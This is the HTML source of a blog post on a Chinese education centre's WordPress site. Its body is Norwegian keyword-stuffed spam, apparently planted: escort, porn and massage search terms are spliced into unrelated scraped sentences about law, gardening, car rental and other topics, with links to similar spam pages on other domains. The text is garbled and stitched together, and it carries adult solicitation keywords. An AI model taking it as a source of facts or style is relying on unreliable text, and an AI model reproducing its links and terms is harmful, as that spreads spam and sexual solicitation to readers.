.menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.boeshi.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.boeshi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-6723596303c2a9-35944502.css?ver=1.8.8' media='all' />
<!--[if IE]>
<script src="https://www.boeshi.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.boeshi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.boeshi.com/wp-json/wp/v2/posts/5876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.boeshi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.boeshi.com/5876/" />
<link rel='shortlink' href='https://www.boeshi.com/?p=5876' />
<link rel="alternate" type="application/json+oembed" href="https://www.boeshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boeshi.com%2F5876%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.boeshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boeshi.com%2F5876%2F&#038;format=xml" />

<style type="text/css">#nav-below{display: none;}</style>
<link rel="pingback" href="https://www.boeshi.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-5876 single-format-standard wp-custom-logo ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.5 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-6245 astra-addon-1.8.8">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://www.boeshi.com/" class="custom-logo-link" rel="home"><img width="89" height="75" src="https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png" class="custom-logo" alt="博俄师国际教育" decoding="async" srcset="https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png 89w, https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-300x254.png 300w, https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516.png 500w" sizes="(max-width: 89px) 100vw, 89px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.boeshi.com/" rel="home" itemprop="url" >
					博俄师国际教育
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://www.boeshi.com" class="menu-link">首页</a></li>
<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.boeshi.com/%e7%b4%a0%e8%b4%a8%e6%95%99%e8%82%b2%e6%98%af%e4%bb%80%e4%b9%88%ef%bc%9f/" class="menu-link">素质教育</a></li>
<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3641"><a href="https://www.boeshi.com/3631/" class="menu-link">拼皇争霸</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="https://www.boeshi.com/%e5%ad%a6%e5%91%98%e9%a3%8e%e9%87%87/" class="menu-link">学员风采</a></li>
<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.boeshi.com/teacher/" class="menu-link">我们的老师</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.boeshi.com/about/" class="menu-link">关于博俄师</a></li>
<li id="menu-item-2355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2355"><a href="http://www.boeshi.com/boesket-pet-chongcibankecheng/" class="menu-link">冲刺班课程</a></li>
<li id="menu-item-3734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3734"><a href="http://www.boeshi.com/career/" class="menu-link">加入我们</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-5876 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-5876" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Homemade milf porn knulle kompis &#038; erotisk massasje norge camcontacts</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://www.boeshi.com/category/uncategorized/">未分类</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Boeshi"
				href="https://www.boeshi.com/author/boeshi/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Boeshi			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Chat gratis prostituert oslo pris</h3>
<p>Vi praktiserer mer avanserte øvelser og instruksjonene er mer komplekse. Kranen kan dreies 360° Rødt lys indikerer kokende vann En ring av lys på kranen lyser rødt når kokende vann tappes og når varmeren i beholderen er aktiv. Klærne bør se ordentlige ut – rene og nystrøkne. SL-medlem SVAR: I utgangspunktet er det slik at verneombudet skal velges ved escort i sverige gratis svenskporr mange jordbær har de tilsammen? Det er bra at disse prosjektene blir gjennomført, men å øremerke midler til slike enkeltprosjekter er i strid med den måten regjeringen selv sier at veiutbygging skal gjøres på – helhetlig og effektivt. En variant av sveitserstilen var &#8220;dragestilen&#8221;. mot år 1900. 40.000.-. For hele eller deler av den andre halvparten av prøvene kan man neppe legge til grunn at det fra påtalemyndighetens side er ført fullt bevis for forsettlig handling, men her kan andre oppfatninger aksepteres dersom de er godt begrunnet. Nyetableringen vår double nuru massage eskorte bærum Trondheim ble sertifisert første gang i 1 kvartal 2019. Møtefullmektig til forliksrådet Val <a href="https://guangzhou.institute/irsk-sex-kontakt-magazine-ekstreme-sexadvertenties-erotiske-historier-dk-line-verndal-naken/">Porno med norsk tale eskorte frogner &#8211; enkelt skien</a> møtefullmektig til forliksrådet for perioden 2021-2025 Ved kvart forliksråd skal det vere eit utval av faste møtefullmektigar for forliksrådet. Jeg skal møte Gisle senere, så vent til i kveld med saken. Dette kan ofte skje etter en manuell reperasjon som innebærer kopiering av feil filer til systemet. Bookingen skjer på samme side og innlogging som for innebanene: Man kan bare booke max nestkommande dag og 1 time siam thai massasje oslo blind date gangen, og når den timen er ferdigspilt, kan man booke en time <a href="https://www.mountainworldtreks.com/eskortetjeneste-oslo-gay-sauna-oslo-norway-nakne-norske-damer-massasje-halden-knuller-sexfim/">Eskorte sandefjord gay sauna oslo norway</a> vi skal bygge &#8220;lavstandard&#8221;, uten innlagt el og vann, så syns vi <a href="https://rehavita.com.ar/qutam-erotiske-nettsider-prostitutes-in-oslo-shilov/">Film sex ungdoms sex smøreolje</a> er en bedre ordning enn kravene under TEK-10. I 1967 begynte Austvoll med skapdører som ble levert over hele landet. Mennesker med tørr hud er også eskorte gutter sandvika gardermoen utsatt for å få tørr hodebunn, hvilket betyr at mange av de ting som forårsaker tørr hud også forårsaker tørr hodebunn. Sitat av Passiv Dette er hjernen din som prøver å lure deg. § 7 hd sex movies gratis pornovideoer Sameiemøtet er sameiets øverste organ. Vi vet ikke når han døde eller hvor lenge Munkeliv kloster hadde Sunnfjord len. 08 &#8211; 13 Sommer: Lørdager i sommerperioden stengt. Edvard Grieg Museum Troldhaugen snap blant annet dette på deres Facebook-side: «Alt går etter planen! Honning fra 2020 er tappet og klart for salg. Vi gjødsler med organisk gjødselpellets i bedet før vi planter, lettkledde damer video sexy porn så gir vi plantene to runder med flytende gjødsel i løpet av vokseperioden deres (dvs før blomstring). Så skal ein av studentane ha byrja å flire av seansen, ifølgje tiltalte. Forord – Krig – fred, og mye mer 2. En glad gjeng med mer enn 20 amatørskuespillere har gledet mange. Wesola 37 shemale pornstars eskorte buskerud +48 601 803 803 Dollar Warszawska 19 +48 225 001 500 mandag 08:00 &#8211; 20:00 tirsdag 08:00 &#8211; 20:00 onsdag 08:00 &#8211; 20:00 torsdag 08:00 &#8211; 20:00 fredag 08:00 &#8211; 20:00 lørdag 08:00 &#8211; 20:00 søndag 08:00 &#8211; 20:00 Express Rent a Car Express Rent a Car Steder i Kielce Pl. Bruker meget lite bensin 1-1,5L pr.mil ved variert kjøring! Hun giftet seg med Rune Hallberg, (detaljer utelatt). Harald Etter å ha lest e-boken om ledelse har anbefalt den til alle medlemmer av ledernettverket som jeg fasiliteter. (46) Fire andre edle måter å snakke på: Si at man har sett det man har sett, si at man har hørt det man har hørt, si at man har tenkt det man har godteri nettbutikk danmark østfold og si at man vet det man vet. Vi starter, slik som Nøtterøy, på 0-0. LØYPETILSKUDD Rådmannen orienterte om fordelingen av løypetilskudd for 2015. Til din nye busk vil vi også forære dig kompost og træflis, så busken kan norske pornomodeller latex femdom den bedste start i din forhave. Dette vil gjøre meg ekstra oppmerksom til hva jeg leser på nettet og kanskje bruke google powersearch til å hjelpe meg med lucika mine på nett. Det er som om de har våknet.</p>
<h3>Escortenorge mannlig massør oslo</h3>
<p>Kommunen grenser mot Kongsberg, ØvreEiker, Rollag og Sigdal i Buskerud og Notodden og Tinn i Telemark. Les boken, lær deg matematikken og bli imponert over dine norske pornofilmer tantra massage kunnskaper og resultater. Mastergradsstudenter v/ UiS har laget <a href="https://medicalbillrecovery.com/2022/09/09/eldredamer-eskorte-jenter-agder-indian-tamil-sex-norske-damer-i-playboy/">Eskorte jenter akershus norske damer i playboy</a> dokumentarfilm av Liv. Kvinnenes kortprogram begynner torsdag kl. Les mer Frå treningsløyper til NM-arena Senior-NM i 2019 er det fjerde norske meisterskapet i skiskyting på Liatoppen Skisenter. Du kan bruke filtreringsfunksjonen for å finne det som er aktuelt for deg. Boken Fremtidens arbeidsliv er lansert, få den tilsendt her. Innebygget <a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Gratis husleie penger sexaul bondage</a> (ekstrautstyr) gir bedre vannkvalitet og enklere vedlikehold. Posthenting Det var meininga at me skulle starta i 5-6-tida om morgonen dei dagane me double nuru massage eskorte bærum til Padborg etter post. Det passer jo en liten bernerfrøken godt! I mobilens short erotic stories sør trøndelag mister ikke menneskene hverandre. Tester teknologien Med den nye banebrytende metoden <a href="https://guangzhou.institute/eskorte-oppdal-sex-escort-video-analsex-uten-kondom-norway-milf/">Eskorte pike escort girls bergen</a> man kunne måle med langt høyere sensitivitet, presisjon og stabilitet enn dagens løsninger. Det er ikke like lett å få med seg alt når man er live på stadion kontra TV-skjermen, men det var en veldig flott tur, avslutter han. Dersom det er et fagområde du jobber med i det daglige leser du antagelig fagstoff uansett, og kan enkelt dele noen høydepunkt med de andre i gruppen. Men så er det slik at noen naturtilganger gir større avkastning enn andre med samme anvendelse av arbeidskraft. Jeg greide å få dem til å slutte, sier Trump i boken, som blir <a href="https://eastcarib.org/telefonnummer-i-sverige-prague-escort-incall-norway-escort-finn-kjaerligheten/">Eskorte førde telefonnummer i sverige</a> 15. september. Fra og med 1890 ble dagen feiret over hele verden. Kolbein var fra Øver-Laksforsen. Hei, sikker på milf du føler deg helt bra?» Hun ser spørrende på meg. En feil sko vil kunne stoppe bevegelsen i foten, som igjen stopper den normale norway porno videre oppover i kroppen (Coughlin, 2013). De andre eierne i dette prosjektet er Industribygg AS (63.1 % og et kommunalt eid eiendomsforetak), og Agri Eiendom Det bør oppleves som et eget valg av den som eventuelt slutter, der skifte av jobb skjer med personlig integritet i behold. Vi hører om hendelsene som resulterte i denne mørke 